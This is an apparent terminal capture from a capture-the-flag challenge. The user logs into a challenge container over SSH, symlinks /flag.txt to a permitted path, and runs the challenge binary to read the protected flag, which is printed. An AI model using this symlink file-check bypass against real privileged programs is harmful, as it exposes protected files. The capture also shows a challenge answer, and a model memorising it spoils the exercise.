 ~
❯ ssh user@34.148.242.227 -p 2222
user@34.148.242.227's password:
user@containerssh-gr4mv:/$
user@containerssh-gr4mv:/$ ln -s /flag.txt /home/user/permitted
user@containerssh-gr4mv:/$
user@containerssh-gr4mv:/$ /challenge/chal
Enter file to read: /home/user/permitted
uoftctf{r4c3_c0nd1t10n5_4r3_c00l}
��
user@containerssh-gr4mv:/$ _